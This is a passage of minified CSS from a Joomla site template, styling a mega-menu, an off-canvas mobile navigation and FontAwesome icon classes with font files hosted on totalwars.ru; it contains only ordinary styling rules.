.row-fluid+.row-fluid{border:none;padding-top:0}.t3-megamenu .mega-nav .mega-group>span,.t3-megamenu .dropdown-menu .mega-nav .mega-group>span{background:#333;color:#fff;font-size:14px;font-family:'novecento_wide_lightbold',sans-serif;font-weight:normal;margin-bottom:15px;padding:8px 10px;line-height:1}.t3-megamenu .mega-nav .mega-group>span:hover,.t3-megamenu .mega-nav .mega-group>span:active,.t3-megamenu .mega-nav .mega-group>span:focus,.t3-megamenu .dropdown-menu .mega-nav .mega-group>span:hover,.t3-megamenu .dropdown-menu .mega-nav .mega-group>span:active,.t3-megamenu .dropdown-menu .mega-nav .mega-group>span:focus{background:#333;color:#fff}.t3-megamenu .mega-nav .mega-group a.mega-group-title,.t3-megamenu .mega-nav .mega-group>.mega-group-title,.t3-megamenu .dropdown-menu .mega-nav .mega-group>.mega-group-title,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group>.mega-group-title{background:#333;color:#fff;font-size:14px;font-family:'novecento_wide_lightbold',sans-serif;font-weight:normal;padding:8px 10px;line-height:1;text-shadow:none;display:inline-block}.t3-megamenu .mega-nav .mega-group a.mega-group-title:hover,.t3-megamenu .mega-nav .mega-group>.mega-group-title:hover,.t3-megamenu .dropdown-menu .mega-nav .mega-group>.mega-group-title:hover,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group>.mega-group-title:hover{background:#333;color:#fff}.t3-megamenu ul.mega-nav>li.mega-group{padding-top:20px}.t3-megamenu ul.mega-nav>li.mega-group:first-child{padding-top:0}.t3-megamenu .mega-nav{margin:0}.t3-megamenu .mega-nav .mega-inner,.t3-megamenu .dropdown-menu .mega-nav .mega-inner{background:transparent !important}.t3-megamenu .mega-nav>li,.t3-megamenu .dropdown-menu .mega-nav>li{border-bottom:1px solid #e5e5e5;list-style:none}.t3-megamenu .mega-nav>li:last-child,.t3-megamenu .dropdown-menu .mega-nav>li:last-child{border:0}.t3-megamenu .mega-nav>li a,.t3-megamenu .dropdown-menu .mega-nav>li a{display:block;padding:5px 10px}.t3-megamenu .mega-nav>li a:hover,.t3-megamenu .mega-nav>li a:focus,.t3-megamenu .mega-nav>li a:active,.t3-megamenu .dropdown-menu .mega-nav>li a:hover,.t3-megamenu .dropdown-menu .mega-nav>li a:focus,.t3-megamenu .dropdown-menu .mega-nav>li a:active{color:#f76000}.t3-megamenu .mega-group-ct .mega-nav>li a,.t3-megamenu .mega-group-ct .dropdown-menu .mega-nav>li a{border:none;padding:5px 0}.t3-megamenu .mega-nav .dropdown-submenu>a::after{margin-right:0;direction:ltr}.t3-megamenu .mega-inner{padding-left:0}.t3-megamenu .row-fluid .span6.mega-col-nav:first-child .mega-inner,.t3-megamenu .row-fluid .span4.mega-col-nav:first-child .mega-inner,.t3-megamenu .row-fluid .span3.mega-col-nav:first-child .mega-inner,.t3-megamenu .row-fluid .span2.mega-col-nav:first-child .mega-inner,.t3-megamenu .row-fluid .span6.mega-col-module:first-child .mega-inner,.t3-megamenu .row-fluid .span4.mega-col-module:first-child .mega-inner,.t3-megamenu .row-fluid .span3.mega-col-module:first-child .mega-inner,.t3-megamenu .row-fluid .span2.mega-col-module:first-child .mega-inner{padding-left:20px}.t3-megamenu .row-fluid .span12.mega-col-nav:first-child .mega-inner{padding-left:0}.t3-megamenu .row-fluid .span12.mega-col-nav .mega-inner,.t3-megamenu .row-fluid .span12.mega-col-module .mega-inner{padding-left:20px}.t3-megamenu .row-fluid .no-padding .mega-inner{padding-top:0}.t3-megamenu .t3-module{border:none}.t3-megamenu .t3-module .module-title{padding:0;margin-bottom:0}.t3-megamenu .t3-module .module-title span,.t3-megamenu .t3-module .module-title:hover span{background:#333;color:#fff;font-weight:normal;margin-bottom:15px;padding:8px 10px}.t3-megamenu .title-yellow .ja-module .module-title span{background:#f76000}.t3-megamenu .t3-module .module-ct{*zoom:1;padding-left:0;padding-right:0}.t3-megamenu .t3-module .module-ct:before,.t3-megamenu .t3-module .module-ct:after{display:table;content:"";line-height:0}.t3-megamenu .t3-module .module-ct:after{clear:both}.t3-megamenu .t3-module ul,.t3-megamenu .t3-module ul.nav{background:none;height:auto;margin:0}.t3-megamenu .t3-module li,.t3-megamenu .t3-module .nav li,.t3-megamenu .t3-module ul li{list-style:none;background:none}.t3-megamenu .t3-module li:first-child,.t3-megamenu .t3-module .nav li:first-child{margin:0}.t3-megamenu .t3-module ul li a,.t3-megamenu .t3-module .nav li a{text-transform:none;padding:5px 0;display:block}.t3-megamenu .t3-module ul li a:hover,.t3-megamenu .t3-module ul li a:active,.t3-megamenu .t3-module ul li a:focus,.t3-megamenu .t3-module ul li a:visited,.t3-megamenu .t3-module .nav li a:hover,.t3-megamenu .t3-module .nav li a:focus,.t3-megamenu .t3-module .nav li a:active{color:#f76000}.t3-megamenu .t3-module ul li.active>a,.t3-megamenu .t3-module ul li.active>a:hover,.t3-megamenu .t3-module ul li.active>a:focus,.t3-megamenu .t3-module .nav li.active>a,.t3-megamenu .t3-module .nav li.active>a:hover,.t3-megamenu .t3-module .nav li.active>a:focus{background:none;color:#f76000;padding-bottom:5px}.t3-megamenu .navigation .custom a{border:none;padding:0}.t3-megamenu .t3-module a.custom-link{border-bottom:1px dotted #999;padding:0}.t3-megamenu .t3-module a.custom-link:hover{border-bottom:1px dotted #f76000}.t3-megamenu .t3-module a{padding:0}.t3-megamenu .t3-module .ja-slidenews-item{padding:8px 0}.t3-megamenu .t3-module .ja-slidenews-item img{margin:5px 10px 0 0 !important}.t3-megamenu .t3-module .ja-slidenews-item .ja-title{color:#222;font-weight:bold;line-height:1.4}.t3-megamenu .t3-module .ja-slidenews-item .ja-title:hover{color:#f76000;text-decoration:underline}.t3-megamenu .t3-module .banneritem{border:0;margin:0;padding:0}
@media (max-width:767px){.t3-megamenu .mega-inner{padding:10px 20px}.t3-megamenu .row-fluid,.t3-megamenu .mega-dropdown-menu,.t3-megamenu .row-fluid [class*="span"]{width:100% !important;min-width:100% !important;left:0 !important;margin-left:0 !important;transform:none !important;-webkit-transform:none !important;-moz-transform:none !important;-ms-transform:none !important;-o-transform:none !important}.t3-megamenu .row-fluid+.row-fluid{padding-top:10px;border-top:1px solid #e5e5e5}.t3-megamenu .hidden-collapse,.t3-megamenu .always-show .caret,.t3-megamenu .sub-hidden-collapse>.nav-child,.t3-megamenu .sub-hidden-collapse .caret,.t3-megamenu .sub-hidden-collapse>a:after,.t3-megamenu .always-show .dropdown-submenu>a:after{display:none !important}.t3-megamenu .mega-caption{display:none !important}html[dir="rtl"] .t3-megamenu .row-fluid,html[dir="rtl"] .t3-megamenu .mega-dropdown-menu,html[dir="rtl"] .t3-megamenu .row-fluid [class*="span"]{right:0 !important;margin-right:0 !important}}@media (min-width:768px) and (max-width:979px){.ja-mainnav{height:auto}}@media (max-width:767px){.hidden-collapse{display:none !important}.t3-megamenu .row-fluid+.row-fluid{border-top:1px solid #999}.t3-megamenu .span12.mega-col-nav .mega-inner{padding:0}.t3-megamenu .mega-nav>li a,.t3-megamenu .dropdown-menu .mega-nav>li a{padding:5px 20px}.t3-megamenu .mega-nav li li a,.t3-megamenu .dropdown-menu .mega-nav li li a{padding-left:30px !important}.t3-megamenu .row-fluid+.row-fluid{border:none !important}.t3-megamenu .mega-nav li.active.dropdown-submenu>a:after,.t3-megamenu .mega-nav li.dropdown-submenu:hover>a:after{border-left-color:#f76000}.t3-megamenu .mega-nav li.active a,.t3-megamenu .mega-nav li li.active a,.t3-megamenu .mega-nav li.active li.active a .dropdown-menu .mega-nav li.active a,.t3-megamenu .dropdown-menu .mega-nav li li.active a,.t3-megamenu .dropdown-menu .mega-nav li.active li.active a{color:#f76000}.t3-megamenu .mega-nav li.active li a,.t3-megamenu .dropdown-menu .mega-nav li.active li a{color:#666}.t3-megamenu .mega-nav li.active li a:hover,.t3-megamenu .mega-nav li.active li a:focus,.t3-megamenu .mega-nav li.active li a:active,.t3-megamenu .dropdown-menu .mega-nav li.active li a:hover,.t3-megamenu .dropdown-menu .mega-nav li.active li a:focus,.t3-megamenu .dropdown-menu .mega-nav li.active li a:active{background-color:#f5f5f5}.t3-megamenu .nav>li>a,.t3-megamenu .dropdown-menu li+li a{margin-bottom:0 !important}.t3-megamenu .ja-module{margin-bottom:0}}
#off-canvas-nav{display:none}@media (max-width:767px){.off-canvas{width:100%;overflow-x:hidden;position:relative}.off-canvas body{width:100%;overflow-x:hidden;-o-box-sizing:border-box;-ms-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.off-canvas body>*{left:0;-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);-webkit-transition:-webkit-transform 500ms ease;-moz-transition:-moz-transform 500ms ease;-o-transition:-o-transform 500ms ease;transition:transform 500ms ease;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}.off-canvas #t3-mainnav .nav-collapse,.off-canvas #ja-mainnav .nav-collapse{display:none}.off-canvas #off-canvas-nav{display:block;position:absolute;top:0;left:0;width:0;z-index:1;background:none}.off-canvas #off-canvas-nav .t3-mainnav{margin:0;position:absolute;left:0;top:0;width:250px;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}.off-canvas #off-canvas-nav .t3-mainnav .nav-collapse{height:auto;background:none}.off-canvas-enabled body>*{-webkit-transform:translateX(250px);-moz-transform:translateX(250px);-o-transform:translateX(250px);transform:translateX(250px)}.off-canvas-enabled #t3-mainnav{display:block}}.off-canvas #off-canvas-nav{z-index:100}#off-canvas-nav .t3-mainnav{background:#fff;border-right:1px solid #E5E5E5}#off-canvas-nav .nav-collapse .nav>li>a,#off-canvas-nav .nav-collapse .dropdown-menu a{color:#666;border-bottom:1px solid #E5E5E5;font-family:'novecento_wide_lightbold',sans-serif;font-weight:normal;text-transform:uppercase}#off-canvas-nav .nav-collapse .nav>li>a:hover,#off-canvas-nav .nav-collapse .nav>li>a:focus,#off-canvas-nav .nav-collapse .nav>li>a:active{background:#f5f5f5;color:#f76000;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px}#off-canvas-nav .mega-nav>li a:hover,#off-canvas-nav .mega-nav>li a:focus,#off-canvas-nav .mega-nav>li a:active,#off-canvas-nav .dropdown-menu .mega-nav>li a:hover,#off-canvas-nav .dropdown-menu .mega-nav>li a:focus,#off-canvas-nav .dropdown-menu .mega-nav>li a:active{background:#f5f5f5;color:#f76000;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px}#off-canvas-nav .nav-collapse .nav li li.active>a,#off-canvas-nav .nav-collapse .nav li li.active>a:hover,#off-canvas-nav .nav-collapse .nav li li.active>a:focus,#off-canvas-nav .nav-collapse .nav li li.active>a:active{color:#f76000}#off-canvas-nav .nav-collapse .nav li li.active>a:hover,#off-canvas-nav .nav-collapse .nav li li.active>a:focus,#off-canvas-nav .nav-collapse .nav li li.active>a:active{color:#f76000;background:#f5f5f5}#off-canvas-nav .nav li.dropdown.open>.dropdown-toggle,#off-canvas-nav .nav li.dropdown.active>.dropdown-toggle,#off-canvas-nav .nav li.dropdown.open.active>.dropdown-toggle,#off-canvas-nav .nav>li.dropdown.open.active>a:hover{background:#fff;color:#f76000;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px}#off-canvas-nav .nav li.dropdown.open>.dropdown-toggle .caret,#off-canvas-nav .nav li.dropdown.active>.dropdown-toggle .caret,#off-canvas-nav .nav li.dropdown.open.active>.dropdown-toggle .caret{border-bottom-color:#444;border-top-color:#444}#off-canvas-nav .nav-collapse .dropdown-menu a{color:#666;font-family:Arial,Helvetica,sans-serif;font-weight:normal;text-transform:none}
@font-face{font-family:'FontAwesome';src:url('//totalwars.ru/templates/ja_mitius/fonts/font-awesome/font/fontawesome-webfont.eot');src:url('//totalwars.ru/templates/ja_mitius/fonts/font-awesome/font/fontawesome-webfont.eot#iefix&v=3.2.1') format('embedded-opentype'),url('//totalwars.ru/templates/ja_mitius/fonts/font-awesome/font/fontawesome-webfont.woff') format('woff'),url('//totalwars.ru/templates/ja_mitius/fonts/font-awesome/font/fontawesome-webfont.ttf') format('truetype'),url('//totalwars.ru/templates/ja_mitius/fonts/font-awesome/font/fontawesome-webfont.svg#fontawesomeregular') format('svg');font-weight:normal;font-style:normal;font-display:swap}[class^="icon-"],[class*=" icon-"]{font-family:FontAwesome;font-weight:normal;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;*margin-right:.3em}[class^="icon-"]:before,[class*=" icon-"]:before{text-decoration:inherit;display:inline-block;speak:none}.icon-large:before{vertical-align:-10%;font-size:1.3333333333333333em}a [class^="icon-"],a [class*=" icon-"]{display:inline}[class^="icon-"].icon-fixed-width,[class*=" icon-"].icon-fixed-width{display:inline-block;width:1.1428571428571428em;text-align:right;padding-right:0.2857142857142857em}[class^="icon-"].icon-fixed-width.icon-large,[class*=" icon-"].icon-fixed-width.icon-large{width:1.4285714285714286em}.icons-ul{margin-left:2.142857142857143em;list-style-type:none}.icons-ul>li{position:relative}.icons-ul .icon-li{position:absolute;left:-2.142857142857143em;width:2.142857142857143em;text-align:center;line-height:inherit}[class^="icon-"].hide,[class*=" icon-"].hide{display:none}.icon-muted{color:#eee}.icon-light{color:#fff}.icon-dark{color:#333}.icon-border{border:solid 1px #eee;padding:.2em .25em .15em;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.icon-2x{font-size:2em}.icon-2x.icon-border{border-width:2px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.icon-3x{font-size:3em}.icon-3x.icon-border{border-width:3px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.icon-4x{font-size:4em}.icon-4x.icon-border{border-width:4px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.icon-5x{font-size:5em}.icon-5x.icon-border{border-width:5px;-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px}.pull-right{float:right}.pull-left{float:left}[class^="icon-"].pull-left,[class*=" icon-"].pull-left{margin-right:.3em}[class^="icon-"].pull-right,[class*=" icon-"].pull-right{margin-left:.3em}[class^="icon-"],[class*=" icon-"]{display:inline;width:auto;height:auto;line-height:normal;vertical-align:baseline;background-image:none;background-position:0% 0%;background-repeat:repeat;margin-top:0}.icon-white,.nav-pills>.active>a>[class^="icon-"],.nav-pills>.active>a>[class*=" icon-"],.nav-list>.active>a>[class^="icon-"],.nav-list>.active>a>[class*=" icon-"],.navbar-inverse .nav>.active>a>[class^="icon-"],.navbar-inverse .nav>.active>a>[class*=" icon-"],.dropdown-menu>li>a:hover>[class^="icon-"],.dropdown-menu>li>a:hover>[class*=" icon-"],.dropdown-menu>.active>a>[class^="icon-"],.dropdown-menu>.active>a>[class*=" icon-"],.dropdown-submenu:hover>a>[class^="icon-"],.dropdown-submenu:hover>a>[class*=" icon-"]{background-image:none}.btn [class^="icon-"].icon-large,.nav [class^="icon-"].icon-large,.btn [class*=" icon-"].icon-large,.nav [class*=" icon-"].icon-large{line-height:.9em}.btn [class^="icon-"].icon-spin,.nav [class^="icon-"].icon-spin,.btn [class*=" icon-"].icon-spin,.nav [class*=" icon-"].icon-spin{display:inline-block}.nav-tabs [class^="icon-"],.nav-pills [class^="icon-"],.nav-tabs [class*=" icon-"],.nav-pills [class*=" icon-"],.nav-tabs [class^="icon-"].icon-large,.nav-pills [class^="icon-"].icon-large,.nav-tabs [class*=" icon-"].icon-large,.nav-pills [class*=" icon-"].icon-large{line-height:.9em}.btn [class^="icon-"].pull-left.icon-2x,.btn [class*=" icon-"].pull-left.icon-2x,.btn [class^="icon-"].pull-right.icon-2x,.btn [class*=" icon-"].pull-right.icon-2x{margin-top:.18em}.btn [class^="icon-"].icon-spin.icon-large,.btn [class*=" icon-"].icon-spin.icon-large{line-height:.8em}.btn.btn-small [class^="icon-"].pull-left.icon-2x,.btn.btn-small [class*=" icon-"].pull-left.icon-2x,.btn.btn-small [class^="icon-"].pull-right.icon-2x,.btn.btn-small [class*=" icon-"].pull-right.icon-2x{margin-top:.25em}.btn.btn-large [class^="icon-"],.btn.btn-large [class*=" icon-"]{margin-top:0}.btn.btn-large [class^="icon-"].pull-left.icon-2x,.btn.btn-large [class*=" icon-"].pull-left.icon-2x,.btn.btn-large [class^="icon-"].pull-right.icon-2x,.btn.btn-large [class*=" icon-"].pull-right.icon-2x{margin-top:.05em}.btn.btn-large [class^="icon-"].pull-left.icon-2x,.btn.btn-large [class*=" icon-"].pull-left.icon-2x{margin-right:.2em}.btn.btn-large [class^="icon-"].pull-right.icon-2x,.btn.btn-large [class*=" icon-"].pull-right.icon-2x{margin-left:.2em}.nav-list [class^="icon-"],.nav-list [class*=" icon-"]{line-height:inherit}.icon-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:-35%}.icon-stack [class^="icon-"],.icon-stack [class*=" icon-"]{display:block;text-align:center;position:absolute;width:100%;height:100%;font-size:1em;line-height:inherit;*line-height:2em}.icon-stack .icon-stack-base{font-size:2em;*line-height:1em}.icon-spin{display:inline-block;-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;-webkit-animation:spin 2s infinite linear;animation:spin 2s infinite linear}a .icon-stack,a .icon-spin{display:inline-block;text-decoration:none}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0deg)}100%{-o-transform:rotate(359deg)}}@-ms-keyframes spin{0%{-ms-transform:rotate(0deg)}100%{-ms-transform:rotate(359deg)}}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(359deg)}}.icon-rotate-90:before{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1)}.icon-rotate-180:before{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2)}.icon-rotate-270:before{-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);-o-transform:rotate(270deg);transform:rotate(270deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3)}.icon-flip-horizontal:before{-webkit-transform:scale(-1,1);-moz-transform:scale(-1,1);-ms-transform:scale(-1,1);-o-transform:scale(-1,1);transform:scale(-1,1)}.icon-flip-vertical:before{-webkit-transform:scale(1,-1);-moz-transform:scale(1,-1);-ms-transform:scale(1,-1);-o-transform:scale(1,-1);transform:scale(1,-1)}a .icon-rotate-90:before,a .icon-rotate-180:before,a .icon-rotate-270:before,a .icon-flip-horizontal:before,a .icon-flip-vertical:before{display:inline-block}.icon-glass:before{content:"\f000"}.icon-music:before{content:"\f001"}.icon-search:before{content:"\f002"}.icon-envelope-alt:before{content:"\f003"}.icon-heart:before{content:"\f004"}.icon-star:before{content:"\f005"}.icon-star-empty:before{content:"\f006"}.icon-user:before{content:"\f007"}.icon-film:before{content:"\f008"}.icon-th-large:before{content:"\f009"}.icon-th:before{content:"\f00a"}.icon-th-list:before{content:"\f00b"}.icon-ok:before{content:"\f00c"}.icon-remove:before{content:"\f00d"}.icon-zoom-in:before{content:"\f00e"}.icon-zoom-out:before{content:"\f010"}.icon-power-off:before,.icon-off:before{content:"\f011"}.icon-signal:before{content:"\f012"}.icon-gear:before,.icon-cog:before{content:"\f013"}.icon-trash:before{content:"\f014"}.icon-home:before{content:"\f015"}.icon-file-alt:before{content:"\f016"}.icon-time:before{content:"\f017"}.icon-road:before{content:"\f018"}.icon-download-alt:before{content:"\f019"}.icon-download:before{content:"\f01a"}.icon-upload:before{content:"\f01b"}.icon-inbox:before{content:"\f01c"}.icon-play-circle:before{content:"\f01d"}.icon-rotate-right:before,.icon-repeat:before{content:"\f01e"}.icon-refresh:before{content:"\f021"}.icon-list-alt:before{content:"\f022"}.icon-lock:before{content:"\f023"}.icon-flag:before{content:"\f024"}.icon-headphones:before{content:"\f025"}.icon-volume-off:before{content:"\f026"}.icon-volume-down:before{content:"\f027"}.icon-volume-up:before{content:"\f028"}.icon-qrcode:before{content:"\f029"}.icon-barcode:before{content:"\f02a"}.icon-tag:before{content:"\f02b"}.icon-tags:before{content:"\f02c"}.icon-book:before{content:"\f02d"}.icon-bookmark:before{content:"\f02e"}.icon-print:before{content:"\f02f"}.icon-camera:before{content:"\f030"}.icon-font:before{content:"\f031"}.icon-bold:before{content:"\f032"}.icon-italic:before{content:"\f033"}.icon-text-height:before{content:"\f034"}.icon-text-width:before{content:"\f035"}.icon-align-left:before{content:"\f036"}.icon-align-center:before{content:"\f037"}.icon-align-right:before{content:"\f038"}.icon-align-justify:before{content:"\f039"}.icon-list:before{content:"\f03a"}.icon-indent-left:before{content:"\f03b"}.icon-indent-right:before{content:"\f03c"}.icon-facetime-video:before{content:"\f03d"}.icon-picture:before{content:"\f03e"}.icon-pencil:before{content:"\f040"}.icon-map-marker:before{content:"\f041"}.icon-adjust:before{content:"\f042"}.icon-tint:before{content:"\f043"}.icon-edit:before{content:"\f044"}.icon-share:before{content:"\f045"}.icon-check:before{content:"\f046"}.icon-move:before{content:"\f047"}.icon-step-backward:before{content:"\f048"}.icon-fast-backward:before{content:"\f049"}.icon-backward:before{content:"\f04a"}.icon-play:before{content:"\f04b"}.icon-pause:before{content:"\f04c"}.icon-stop:before{content:"\f04d"}.icon-forward:before{content:"\f04e"}.icon-fast-forward:before{content:"\f050"}.icon-step-forward:before{content:"\f051"}.icon-eject:before{content:"\f052"}.icon-chevron-left:before{content:"\f053"}.icon-chevron-right:before{content:"\f054"}.icon-plus-sign:before{content:"\f055"}.icon-minus-sign:before{content:"\f056"}.icon-remove-sign:before{content:"\f057"}.icon-ok-sign:before{content:"\f058"}.icon-question-sign:before{content:"\f059"}.icon-info-sign:before{content:"\f05a"}.icon-screenshot:before{content:"\f05b"}.icon-remove-circle:before{content:"\f05c"}.icon-ok-circle:before{content:"\f05d"}.icon-ban-circle:before{content:"\f05e"}.icon-arrow-left:before{content:"\f060"}.icon-arrow-right:before{content:"\f061"}.icon-arrow-up:before{content:"\f062"}.icon-arrow-down:before{content:"\f063"}.icon-mail-forward:before,.icon-share-alt:before{content:"\f064"}.icon-resize-full:before{content:"\f065"}.icon-resize-small:before{content:"\f066"}.icon-plus:before{content:"\f067"}.icon-minus:before{content:"\f068"}.icon-asterisk:before{content:"\f069"}.icon-exclamation-sign:before{content:"\f06a"}.icon-gift:before{content:"\f06b"}.icon-leaf:before{content:"\f06c"}.icon-fire:before{content:"\f06d"}.icon-eye-open:before{content:"\f06e"}.icon-eye-close:before{content:"\f070"}.icon-warning-sign:before{content:"\f071"}.icon-plane:before{content:"\f072"}.icon-calendar:before{content:"\f073"}.icon-random:before{content:"\f074"}.icon-comment:before{content:"\f075"}.icon-magnet:before{content:"\f076"}.icon-chevron-up:before{content:"\f077"}.icon-chevron-down:before{content:"\f078"}.icon-retweet:before{content:"\f079"}.icon-shopping-cart:before{content:"\f07a"}.icon-folder-close:before{content:"\f07b"}.icon-folder-open:before{content:"\f07c"}.icon-resize-vertical:before{content:"\f07d"}.icon-resize-horizontal:before{content:"\f07e"}.icon-bar-chart:before{content:"\f080"}.icon-twitter-sign:before{content:"\f081"}.icon-facebook-sign:before{content:"\f082"}.icon-camera-retro:before{content:"\f083"}.icon-key:before{content:"\f084"}.icon-gears:before,.icon-cogs:before{content:"\f085"}.icon-comments:before{content:"\f086"}.icon-thumbs-up-alt:before{content:"\f087"}.icon-thumbs-down-alt:before{content:"\f088"}.icon-star-half:before{content:"\f089"}.icon-heart-empty:before{content:"\f08a"}.icon-signout:before{content:"\f08b"}.icon-linkedin-sign:before{content:"\f08c"}.icon-pushpin:before{content:"\f08d"}.icon-external-link:before{content:"\f08e"}.icon-signin:before{content:"\f090"}.icon-trophy:before{content:"\f091"}.icon-github-sign:before{content:"\f092"}.icon-upload-alt:before{content:"\f093"}.icon-lemon:before{content:"\f094"}.icon-phone:before{content:"\f095"}.icon-unchecked:before,.icon-check-empty:before{content:"\f096"}.icon-bookmark-empty:before{content:"\f097"}.icon-phone-sign:before{content:"\f098"}.icon-twitter:before{content:"\f099"}.icon-facebook:before{content:"\f09a"}.icon-github:before{content:"\f09b"}.icon-unlock:before{content:"\f09c"}.icon-credit-card:before{content:"\f09d"}.icon-rss:before{content:"\f09e"}.icon-hdd:before{content:"\f0a0"}.icon-bullhorn:before{content:"\f0a1"}.icon-bell:before{content:"\f0a2"}.icon-certificate:before{content:"\f0a3"}.icon-hand-right:before{content:"\f0a4"}.icon-hand-left:before{content:"\f0a5"}.icon-hand-up:before{content:"\f0a6"}.icon-hand-down:before{content:"\f0a7"}.icon-circle-arrow-left:before{content:"\f0a8"}.icon-circle-arrow-right:before{content:"\f0a9"}.icon-circle-arrow-up:before{content:"\f0aa"}.icon-circle-arrow-down:before{content:"\f0ab"}.icon-globe:before{content:"\f0ac"}.icon-wrench:before{content:"\f0ad"}.icon-tasks:before{content:"\f0ae"}.icon-filter:before{content:"\f0b0"}.icon-briefcase:before{content:"\f0b1"}.icon-fullscreen:before{content:"\f0b2"}.icon-group:before{content:"\f0c0"}.icon-link:before{content:"\f0c1"}.icon-cloud:before{content:"\f0c2"}.icon-beaker:before{content:"\f0c3"}.icon-cut:before{content:"\f0c4"}.icon-copy:before{content:"\f0c5"}.icon-paperclip:before,.icon-paper-clip:before{content:"\f0c6"}.icon-save:before{content:"\f0c7"}.icon-sign-blank:before{content:"\f0c8"}.icon-reorder:before{content:"\f0c9"}.icon-list-ul:before{content:"\f0ca"}.icon-list-ol:before{content:"\f0cb"}.icon-strikethrough:before{content:"\f0cc"}.icon-underline:before{content:"\f0cd"}.icon-table:before{content:"\f0ce"}.icon-magic:before{content:"\f0d0"}.icon-truck:before{content:"\f0d1"}.icon-pinterest:before{content:"\f0d2"}.icon-pinterest-sign:before{content:"\f0d3"}.icon-google-plus-sign:before{content:"\f0d4"}.icon-google-plus:before{content:"\f0d5"}.icon-money:before{content:"\f0d6"}.icon-caret-down:before{content:"\f0d7"}.icon-caret-up:before{content:"\f0d8"}.icon-caret-left:before{content:"\f0d9"}.icon-caret-right:before{content:"\f0da"}.icon-columns:before{content:"\f0db"}.icon-sort:before{content:"\f0dc"}.icon-sort-down:before{content:"\f0dd"}.icon-sort-up:before{content:"\f0de"}.icon-envelope:before{content:"\f0e0"}.icon-linkedin:before{content:"\f0e1"}.icon-rotate-left:before,.icon-undo:before{content:"\f0e2"}.icon-legal:before{content:"\f0e3"}.icon-dashboard:before{content:"\f0e4"}.icon-comment-alt:before{content:"\f0e5"}.icon-comments-alt:before{content:"\f0e6"}.icon-bolt:before{content:"\f0e7"}.icon-sitemap:before{content:"\f0e8"}.icon-umbrella:before{content:"\f0e9"}.icon-paste:before{content:"\f0ea"}.icon-lightbulb:before{content:"\f0eb"}.icon-exchange:before{content:"\f0ec"}.icon-cloud-download:before{content:"\f0ed"}.icon-cloud-upload:before{content:"\f0ee"}.icon-user-md:before{content:"\f0f0"}.icon-stethoscope:before{content:"\f0f1"}.icon-suitcase:before{content:"\f0f2"}.icon-bell-alt:before{content:"\f0f3"}.icon-coffee:before{content:"\f0f4"}.icon-food:before{content:"\f0f5"}.icon-file-text-alt:before{content:"\f0f6"}.icon-building:before{content:"\f0f7"}.icon-hospital:before{content:"\f0f8"}.icon-ambulance:before{content:"\f0f9"}.icon-medkit:before{content:"\f0fa"}.icon-fighter-jet:before{content:"\f0fb"}.icon-beer:before{content:"\f0fc"}.icon-h-sign:before{content:"\f0fd"}.icon-plus-sign-alt:before{content:"\f0fe"}.icon-double-angle-left:before{content:"\f100"}.icon-double-angle-right:before{content:"\f101"}.icon-double-angle-up:before{content:"\f102"}.icon-double-angle-down:before{content:"\f103"}.icon-angle-left:before{content:"\f104"}.icon-angle-right:before{content:"\f105"}.icon-angle-up:before{content:"\f106"}.icon-angle-down:before{content:"\f107"}.icon-desktop:before{content:"\f108"}.icon-laptop:before{content:"\f109"}.icon-tablet:before{content:"\f10a"}.icon-mobile-phone:before{content:"\f10b"}.icon-circle-blank:before{content:"\f10c"}.icon-quote-left:before{content:"\f10d"}.icon-quote-right:before{content:"\f10e"}.icon-spinner:before{content:"\f110"}.icon-circle:before{content:"\f111"}.icon-mail-reply:before,.icon-reply:before{content:"\f112"}.icon-github-alt:before{content:"\f113"}.icon-folder-close-alt:before{content:"\f114"}.icon-folder-open-alt:before{content:"\f115"}.icon-expand-alt:before{content:"\f116"}.icon-collapse-alt:before{content:"\f117"}.icon-smile:before{content:"\f118"}.icon-frown:before{content:"\f119"}.icon-meh:before{content:"\f11a"}.icon-gamepad:before{content:"\f11b"}.icon-keyboard:before{content:"\f11c"}.icon-flag-alt:before{content:"\f11d"}.icon-flag-checkered:before{content:"\f11e"}.icon-terminal:before{content:"\f120"}.icon-code:before{content:"\f121"}.icon-reply-all:before{content:"\f122"}.icon-mail-reply-all:before{content:"\f122"}.icon-star-half-full:before,.icon-star-half-empty:before{content:"\f123"}.icon-location-arrow:before{content:"\f124"}.icon-crop:before{content:"\f125"}.icon-code-fork:before{content:"\f126"}.icon-unlink:before{content:"\f127"}.icon-question:before{content:"\f128"}.icon-info:before{content:"\f129"}.icon-exclamation:before{content:"\f12a"}.icon-superscript:before{content:"\f12b"}.icon-subscript:before{content:"\f12c"}.icon-eraser:before{content:"\f12d"}.icon-puzzle-piece:before{content:"\f12e"}.icon-microphone:before{content:"\f130"}.icon-microphone-off:before{content:"\f